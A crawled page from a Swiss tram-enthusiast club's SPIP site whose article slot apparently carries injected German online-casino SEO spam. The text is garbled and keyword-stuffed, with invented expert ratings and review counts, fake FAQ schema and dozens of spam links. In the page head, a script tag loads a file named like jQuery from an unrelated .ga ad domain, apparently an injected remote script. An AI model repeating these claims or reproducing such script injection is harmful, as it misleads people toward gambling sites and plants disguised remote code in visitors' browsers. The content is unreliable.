

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/
body_size: 11684
content:


<!DOCTYPE HTML>
<!--[if lt IE 7 ]> <html class="page_article ltr fr no-js ie ie6 lte9 lte8 lte7" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 7 ]>    <html class="page_article ltr fr no-js ie ie7 lte9 lte8 lte7" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 8 ]>    <html class="page_article ltr fr no-js ie ie8 lte9 lte8" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 9 ]>    <html class="page_article ltr fr no-js ie ie9 lte9" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="page_article ltr fr no-js" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr">
<!--<![endif]-->
	<head>
<base href='https://amicale.fritram.org/'>
		<script type='text/javascript'>/*<![CDATA[*/(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);/*]]>*/</script>
		
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

		<title>casino kingdom casino Die besten Echtgeld Online Casinos in der Schweiz</title>
	<meta name="description" content=" wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text":" />

<link rel="canonical" href="https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/"/><meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="revisit-after" content="5 days" />
<meta name="robots" content="index,follow" />
<meta name="generator" content="SPIP 3.2.11 [23574] - Sarka-SPIP 3.4.10" />
<meta name="author" content="Amicale du Club du Tramway de Fribourg" />
<meta name="copyright" content="Copyright L'amicale de fritram" />
<meta name="distribution" content="global" />
<meta name="keywords" content="casino kingdom casino Die besten Echtgeld Online Casinos in der Schweiz" />



<link rel="stylesheet" type="text/css" media="all" href="plugins/auto/sarkaspip/css/raz.css" />


<link rel="stylesheet" type="text/css" media="all" href="plugins/auto/sarkaspip/css/layouts/layout15.css" />

<link rel="stylesheet" type="text/css" media="all" href="prive/spip_style.css?1618406759" />



<script type='text/javascript'>var var_zajax_content='content';</script><script type="text/javascript">/* <![CDATA[ */
var box_settings = {tt_img:true,sel_g:"#documents_portfolio a[type=\'image/jpeg\'],#documents_portfolio a[type=\'image/png\'],#documents_portfolio a[type=\'image/gif\']",sel_c:".mediabox",trans:"elastic",speed:"200",ssSpeed:"2500",maxW:"90%",maxH:"90%",minW:"400px",minH:"",opa:"0.9",str_ssStart:"Diaporama",str_ssStop:"Arrêter",str_cur:"{current}/{total}",str_prev:"Précédent",str_next:"Suivant",str_close:"Fermer",splash_url:""};
var box_settings_splash_width = "600px";
var box_settings_splash_height = "90%";
var box_settings_iframe = true;
/* ]]> */</script>
<!-- insert_head_css --><link rel="stylesheet" href="plugins-dist/mediabox/colorbox/black-striped/colorbox.css" type="text/css" media="all" /><link rel='stylesheet' type='text/css' media='all' href='plugins-dist/porte_plume/css/barre_outils.css?1618406710' />
<link rel='stylesheet' type='text/css' media='all' href='local/cache-css/cssdyn-css_barre_outils_icones_css-ba8bb4fa.css?1618409782' />

<link rel="stylesheet" type="text/css" href="plugins/auto/sjcycle/css/sjcycle.css" media="all" />



<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_base_css-d3f274fe.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_layout_css-82661df1.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_bandeau_css-2475618b.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_noisettes_css-fe30d386.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_elements_css-94ff9be4.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_ie_css-a13d9937.css?1618409782" />


<link rel="stylesheet" href="plugins/auto/sarkaspip/css/impression.css?1618406131" type="text/css" media="print" />








<link rel="alternate" type="application/rss+xml" title="Syndiquer tout le site" href="spip.php?page=backend" />



<script src="prive/javascript/jquery.js?1618406762" type="text/javascript"></script>

<script src="prive/javascript/jquery-migrate-3.0.1.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.form.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.autosave.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.placeholder-label.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/ajaxCallback.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/js.cookie.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.cookie.js?1618406761" type="text/javascript"></script>
<!-- insert_head -->
	<script src="plugins-dist/mediabox/javascript/jquery.colorbox.js?1618406688" type="text/javascript"></script>
	<script src="plugins-dist/mediabox/javascript/spip.mediabox.js?1618406688" type="text/javascript"></script><script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.markitup_pour_spip.js?1618406711'></script>
<script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.previsu_spip.js?1618406711'></script>
<script type='text/javascript' src='local/cache-js/jsdyn-javascript_porte_plume_start_js-f568832b.js?1618409782'></script>

<script src="plugins/auto/sjcycle/lib/jquery.cycle2.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.flip.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.carousel.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.scrollVert.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.shuffle.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.tile.js" type="text/javascript"></script>


<link rel="icon" type="image/x-icon" href="plugins/auto/sarkaspip/images/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="plugins/auto/sarkaspip/images/favicon.ico" /><script src="plugins/auto/sarkaspip/scripts/menu_deroulant_horizontal.js" type="text/javascript"></script>
	
	
	


 
	<script src="plugins/auto/sarkaspip/scripts/jcarousellite_1.0.1.js" type="text/javascript"></script>
	<script src="plugins/auto/sarkaspip/scripts/jquery.mousewheel.js" type="text/javascript"></script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "casino kingdom casino Die besten Echtgeld Online Casinos in der Schweiz",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.1",
"reviewCount": "1999",
"bestRating": "5"
}}
</script>

 
	<script src="plugins/auto/sarkaspip/scripts/jquery.innerfade.js" type="text/javascript"></script>	<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
	<body>
	<div id="container" class="rubrique99 secteur3">
		<div class="header" id="header">
			<div class="bandeau_haut">	
	
	<div class="nav_bandeau">  
    	<!-- Navigation dans les langues -->
		
        <!-- Navigation dans les raccourcis -->
		
        <!-- Navigation dans les raccourcis -->
		 
			<div id="nav_visiteur" class="nav_raccourci">
	<ul>
		 
			<li class="raccourci_bandeau"><a href="spip.php?page=plan&tri=par_rubrique">Plan du site</a></li>
		
		 
			
		
		
		
			
		
		
		
		 
			
			<li class="raccourci_bandeau"><a href="spip.php?page=login-public&url=.%2F">Connexion</a></li>
		</ul>
		
		
</div>		
	</div>
	
	 
		
	
	<a class="site_logo" href="http://amicale.fritram.org" title="Accueil du site"><img class='spip_logo spip_logos' alt="" src="local/cache-vignettes/L300xH81/siteon0-51d1b.png?1618406375" width='300' height='81' /></a>
	<div class="site_nom">
		 
		   <h1><a href="http://amicale.fritram.org" title="Accueil du site">L’amicale de fritram</a></h1>
		
	   <h2>Le site fribourgeois des passionnés des transports publics</h2>
	</div>
	<br class="nettoyeur" />
	
</div>


 
	<div class="bandeau_bas">


 
  <div id="menu_rubriques" class="noisette menu_horiz"> 
	<ul>

		<li>
		
			 <a id="mh_n1" href="-A-propos-de-fritram-">A propos de fritram</a>
			
		
		
			
		
		</li>

		<li>
		
			 <a id="mh_n2" href="-Amicale-du-CTF-">Activités de l’amicale</a>
			
		
		
			
		
		</li>

		<li>
		
			 <a id="mh_n3" href="-Actualites-transports-publics-">Actu transports publics</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Generalites-">Généralités</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Rail-fribourgeois-">Rail fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Reseau-regional-">Réseau régional</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Reseau-urbain-">Réseau urbain</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Vehicules-routiers-">Véhicules routiers</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n4" href="-Documentation-technique-et-">Documentation historique</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Les-tramways-fribourgeois-">Les tramways fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Les-trolleybus-a-Fribourg-">Les trolleybus à Fribourg</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Le-funiculaire-Neuveville-St-">Le funiculaire Neuveville - St-Pierre</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Les-Chemins-de-fer-fribourgeois-">Les Chemins de fer fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Bibliographie-">Bibliographie</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n5" href="-Liens-vers-des-autres-sites-">Liens</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Amateurs-et-modelistes-">Amateurs et modélistes</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Associations-">Associations</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Belgique-">Belgique</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-France-">France</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Suisse-">Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Constructeurs-">Constructeurs</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Editeurs-Publications-">Editeurs - Publications</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Entreprises-de-transports-publics-">Entreprises de transports publics</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-CH-Suisse-">CH - Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Fribourg-et-environs-">Fribourg et environs</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Musees-et-trains-touristiques-et-">Musées et trains touristiques et historiques</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-A-Autriche-">A- Autriche</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-CH-Suisse,51-">CH - Suisse</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-USA-">USA</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Organismes-de-regroupement-">Organismes de regroupement</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Sites-portails-sur-les-transports-">Sites-portails sur les transports publics</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Sites-parlant-des-TF-GFM-TPF-">Sites parlant des TF, GFM, TPF</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n6" href="-Archives-">Archives</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Archives-photos-du-mois-">Archives "photos du mois"</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Assemblee-generale-">Assemblée générale</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Expositions,95-">Expositions</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Rapatriement-du-tram-1-">Rapatriement du tram 1</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Avec-nos-vehicules-">Véhicules CTF</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-100-ans-trolleybus-a-Fribourg-et-">100 ans trolleybus à Fribourg et en Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

	</ul>
</div>


 
	<div id="menu_perso" class="noisette menu_horiz">
	<ul>
	
		<li><a id="mh_n1" href="http://www.fritram.org/wp/">>> Site officiel du CTF</a></li>
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
	</ul>
</div> <!-- menu_horiz1 -->


</div>


 
	<div class="bandeau_chemin">
	
		

	<div class="chemin">
		<a href="http://amicale.fritram.org">Accueil du site</a>

	
		
		> 
			 
				<a href="-Actualites-transports-publics-" title="Se rendre sur la page de cette rubrique">Actu transports publics</a>			
			
		
	
		
		> 
			 
				<a href="-Reseau-urbain-" title="Se rendre sur la page de cette rubrique">Réseau urbain</a>			
			
		


		>casino kingdom casino Die besten Echtgeld Online Casinos in der Schweiz
	</div>
</div>		</div>

		<div id="wrapper">
			<div class="content" id="content">
				<div id="article" class="article">
		
		<a class="fonction" id="voir_commentaires" href="#commentaires" title="Aucun commentaire"></a>			
		
	
	
	
	
	
	
	

	 
		<div class="titre"><h1>casino kingdom casino Die besten Echtgeld Online Casinos in der Schweiz</h1></div>
	
	
	<div class="description">
	 
		
	

	

	 
		<div class="cartouche">
		
		
		
		 
			
		
		 <br />

		
		par  <span class="vcard author"><a class="url fn spip_in" href="_Christophe_">Christophe</a></span> <br />

		
		

		
		 
			popularité : 42%
		

		
		
		
		
		
		
	</div>
		<br class="nettoyeur" />

		<div class="logo gauche"></div>
	
		<div class="chapo"><p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#d g jacket black price">d g jacket black price</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#come on casino norge">come on casino norge</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#ts casino bonus ohne einzahlung">ts casino bonus ohne einzahlung</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#wynn casino macau">wynn casino macau</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#texas holdem poker online kostenlos">texas holdem poker online kostenlos</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#loki casino gamblejoe">loki casino gamblejoe</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_casino-kingdom-casino-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#bingo casino uganda">bingo casino uganda</a></li>
</ul>
</div></p></div>
		<div class="texte">
<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿hnet. Online Casino Nach einer Auszahlungsanforderung muss diese manuell durch das Casino bearbeitet werden. Das Wildcoins Casino gibt keine Bearbeitungszeit auf der Webseite an. Online Casino In der Regel kann es aber 24 bis 48 Stunden dauern. Online Casino Danach wird per Wallet aber im Normalfall sofort ausgezahlt. Online Casino NineCasino 4.1 EnergieKasino 4.3 Bet365 Casino 4.3 Winz.io 4.1 Bonus Bis 450 Euro Willkommensbonus + 250 Freispiele 30 Freispiele ohne Einzahlung + 2x 100% bis 250 Euro Bonus + 50 Freespins 100% bis 100 Euro Bonus für Neukunden 1 Wheel of Winz Spin mit Code WOW Bis 5000€ & bis 800 FS Jetzt spielen Jetzt spielen Jetzt spielen Jetzt spielen Top-Funktionen Live Dealer Jackpot Slots Crypto Casino Jackpot Slots Megaways™ Slots Schnelle Auszahlung Live Casino 24/7 Kundendienst Sportwetten Crypto Casino Megaways™ Slots Freispiele Lizenzen Zahlungsmetoden 7 Methoden 13 Methoden 4 Methoden 23 Methoden Wildcoins Casino ist ein reines Krypto Casino und zeigt sich damit von einer sehr modernen Seite. Dahingegen hat das NY Spins Online Casino nicht mal zusätzlich Krypto im Programm. Wer Wert auf Krypto beim Casinospiel ist, ist bei Wildcoins also richtig. Online Casino Ausserdem haben Spieler bei Wildcoins vielfältige Möglichkeiten, sich eigene Limits im Spielerkonto zu setzen. Das ist im Boomerang Casino beispielsweise nicht der Fall. Wildcoins Casino Spielererfahrung „Ich war auf der Suche nach einem reinen Krypto Casino und bin bei Wildcoins schnell fündig geworden. Online Casino</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.6/10</span></div>
        </div>
        <a href='/rmin/article_play-poker-online-with-friends-ios-Schweizer-Online-Casino/'  title='play poker online with friends ios'>play poker online with friends ios</a>
    </div><p>Zu Beginn habe ich mir gleich den Wiltexas holdem poker regelnlkommensbonus für die ersten drei Einzahlungen geschnappt. Hier gibt es nicht nur Bonusguthaben, sondern auch Freispiele. Online Casino Klasse! Damit lässt es sich bestens auf einer neuen Casino-Webseite starten! Online Casino Die Registrierung auf der Plattform ging auch super schnell und ohne Probleme vonstatten. Online Casino Ich musste zunächst nur eine Mail-Adresse und ein Passwort angeben. Online Casino Alles andere konnte ich auch noch später ausfüllen.“ Wildcoins Casino Spiele Auch wenn das Casino auf Krypto Zahlungen setzt, der Blick auf die Casino Spiele und Automatenspiele lassen keinen grossen Unterschied zu gewöhnlichen Online Casinos wie Bahigo, Golden Star Casino oder Goodman erkennen. Wildcoins Casino bietet Spielautomaten, Jackpot Games, Tischspiele und Kartenspiele sowie Live Games. Bei den Tisch- und Kartenspielen werden die Games Roulette, Baccarat, Blackjack und Poker angeboten. Online Casino Des Weiteren gibt es im Casino auch die Spiele Bingo, Keno und Rubbelkarten, Und auch Video Poker oder Minigames wie Aviator haben wir über die Suchmaske entdecken können. Online Casino Alle Wildcasino Slots und Tischspiele können mit Ausnahme der Live Games im Demomodus gespielt werden. <a href='/rmin/article_best-slots-in-jackpot-nevada-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='best slots in jackpot nevada'>best slots in jackpot nevada</a></p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Nach dem Testen der Spiele kann es mit dem Spielen um Wildcoins Echtgeld losgehen. Bei den meisten Spielen handelt es sich um Online Casino Slots. Hier triffst Du neben den populärsten Spielen auch auf weniger bekannte Automaten. Spiele beispielsweise die Slots Candy Crush (RTP 95,2%), Legacy of Doom (RTP 96,58%) oder Aztec Magic (96,69%). Online Casino <a href='/rmin/article_online-casino-codes-2019-Schweizer-Online-Casinos/'  title='online casino codes 2019'>online casino codes 2019</a> texas holdem poker regeln Aviator Minispiel Das Aviator Minigames erfreut sich grosser Beliebtheit. Die Regeln sind simpel. Vor Beginn einer Runde können maximal zwei Einsätze gemacht werden. Online Casino Online Casino <a href='/rmin/article_neue-online-casinos-bonus-ohne-einzahlung-2019-Online-Casino-Schweiz/'  title='neue online casinos bonus ohne einzahlung 2019'>neue online casinos bonus ohne einzahlung 2019</a> Wenn die Runde startet, starte auch das Flugzeug im Spielfeld. <a href='/rmin/article_j-crew-black-jacket-mens-Das-Schweizer-Casino/'  title='j crew black jacket mens'>j crew black jacket mens</a> Mal steigt es höher auf, mal sinkt es wieder, bis es letztendlich aus dem Bild fliegt. Online Casino Dann ist eine Runde vorbei. Während der laufenden Runden musst Du nun entscheiden, wann Du aussteigst.</p><p>Im Moment Deines Ausstiegs sollte das Flugzeug möglichst hoch sein, denn umso höher ist dann auch Dein Gewinn-Multiplikator. In einer Runde kann ab einem Einsatz von 0,10 Euro gestartet werden. Maximal können 100 Euro gesetzt werden. Der maximale Gewinn pro Runde beträgt 8.742 Euro. Online Casino Wildcoins Live Casino Im Wildcoins Live Casino gibt es ebenfalls die Tischspiele Roulette, Blackjack, Baccarat und Poker. In Livestreams warten an jedem Tisch echte Live Dealer auf Dich, die gegen Euch spielen oder durch ein Spiel führen. Online Casino In dem Live Dealer Casino sind beste Casino Provider geboten und es kann nur um Online Casino Echtgeld gespielt werden. Die Casino Echtgeld Spiele stehen also nicht im Demomodus zum Testen zur Verfügung. Kundensupport Wildcoins In unserem Wildcoins Casino Test haben wir auch den Support getestet. Zu den Support-Zeiten konnten wir keine Info finden. Als wir den Live Chat öffneten war dieser aber gerade online.</p><p>Die Sprache des Supports ist Englisch. Ausserdem kann eine Nachricht zu allen Anliegen rund um das Wildcoins Kontotexas holdem poker regeln, Zahlungen, Boni und mehr an [email protected] gesendet werden. Zudem gibt es ein Kontaktformular auf der Webseite. Online Casino Einen FAQ-Bereich konnten wir hingegen nicht entdecken. Den Support kannst Du auch schon ohne Wildcoins Login kontaktieren. Wildcoins Login Willst Du um Echtgeld im Casino spielen, musst Du ein Wildcoins Konto besitzen. Dafür registrierst Du Dich mit Mail-Adresse und Passwort. Online Casino Weitere persönliche Daten kannst Du später in Deinem Konto vervollständigen. Die Registrierung</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><a href='/rmin/article_casino-bonus-valentinstag-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='casino bonus valentinstag'>casino bonus valentinstag</a><br><a href='/rmin/article_blackjack-play-free-game-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='blackjack play free game'>blackjack play free game</a><br><a href='/rmin/article_magic-casino-erkelenz-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='magic casino erkelenz'>magic casino erkelenz</a><br><a href='/rmin/article_william-hill-casino-valle-verde-Online-Casino-Schweiz/'  title='william hill casino valle verde'>william hill casino valle verde</a><br><a href='/rmin/article_netbet-casino-konto-loschen-Bestes-Online-Casino-der-Schweiz/'  title='netbet casino konto loschen'>netbet casino konto loschen</a><br><a href='/rmin/article_giropay-online-casino-Online-Casino-Schweiz/'  title='giropay online casino'>giropay online casino</a><br><a href='/rmin/article_casiplay-casino-no-deposit-bonus-codes-Schweizer-Online-Casino/'  title='casiplay casino no deposit bonus codes'>casiplay casino no deposit bonus codes</a><br><a href='/rmin/article_777-on-a-slot-machine-Schweizer-Online-Casino/'  title='777 on a slot machine'>777 on a slot machine</a><br><a href='/rmin/article_platin-casino-no-deposit-bonus-codes-2019-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='platin casino no deposit bonus codes 2019'>platin casino no deposit bonus codes 2019</a><br><a href='/rmin/article_j-crew-black-jacket-mens-Schweizer-Online-Casino/'  title='j crew black jacket mens'>j crew black jacket mens</a><br><a href='/rmin/article_casino-las-vegas-online-games-Swiss-Casino-Online/'  title='casino las vegas online games'>casino las vegas online games</a><br><a href='/rmin/article_online-casino-with-mobile-billing-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz/'  title='online casino with mobile billing'>online casino with mobile billing</a><br><a href='/rmin/article_black-jack-england-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='black jack england'>black jack england</a><br><a href='/rmin/article_one-casino-bewertung-Beste-Online-Casinos-Schweiz-2023/'  title='one casino bewertung'>one casino bewertung</a><br><a href='/rmin/article_sentinel-clabic-casino-heist-Online-Casino-Schweiz/'  title='sentinel clabic casino heist'>sentinel clabic casino heist</a><br><a href='/rmin/article_pokerstars-sports-betting-rules-Schweizer-Online-Casino/'  title='pokerstars sports betting rules'>pokerstars sports betting rules</a><br><a href='/rmin/article_high-roller-casino-vpx-Schweizer-Online-Casino/'  title='high roller casino vpx'>high roller casino vpx</a><br><a href='/rmin/article_merkur-spielautomaten-download-kostenlos-Bestes-Online-Casino-der-Schweiz/'  title='merkur spielautomaten download kostenlos'>merkur spielautomaten download kostenlos</a><br><a href='/rmin/article_kings-casino-german-poker-days-Online-Spielautomaten-Schweiz/'  title='kings casino german poker days'>kings casino german poker days</a><br><a href='/rmin/article_online-live-roulette-spelen-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='online live roulette spelen'>online live roulette spelen</a><br><a href='/rmin/article_casumo-casino-test-Schweizer-Online-Casino/'  title='casumo casino 